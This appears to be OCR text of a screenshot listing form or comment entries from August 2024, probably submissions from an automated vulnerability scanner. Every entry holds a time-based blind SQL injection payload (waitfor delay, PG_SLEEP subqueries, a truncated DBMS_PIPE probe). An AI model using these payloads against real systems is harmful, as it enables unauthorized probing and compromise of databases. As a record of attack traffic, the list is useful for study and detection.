
pHqghUme
555-1 waitfor delay '0:0:15' --
2024/08/19 03:18
pHqghUme
5559sl2R6Al'; waitfor delay '0:0:15' --
2024/08/19 03:19
pHqghUme
555-1 OR 732=(SELECT 732 FROM
PG_SLEEP(15))--
2024/08/19 03:19
pHqghUme
555-1) OR 935=(SELECT 935 FROM
PG_SLEEP(15))--
2024/08/19 03:20
pHqghUme
555-1)) OR 36=(SELECT 36 FROM
PG_SLEEP(15))--
2024/08/19 03:21
pHqghUme
555JYHkXJDl' OR 291=(SELECT 291 FROM
PG_SLEEP(15))--
2024/08/19 03:22
pHqghUme
555DsGhMClw') OR 451=(SELECT 451 FROM
PG_SLEEP(15))--
2024/08/19 03:23
pHqghUme
555DwB22FOk')) OR 589=(SELECT 589 FROM
PG_SLEEP(15))--
2024/08/19 03:23
pHqghUme
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CH